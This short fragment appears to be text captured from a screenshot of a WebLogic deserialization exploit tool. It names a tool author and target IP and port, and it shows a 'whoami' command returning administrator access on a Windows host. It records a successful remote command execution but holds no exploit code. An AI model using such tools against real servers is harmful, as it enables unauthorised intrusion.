 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.56.153.66 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-2r5v0a65pnr\administrator
Connected!
www.wooyun.org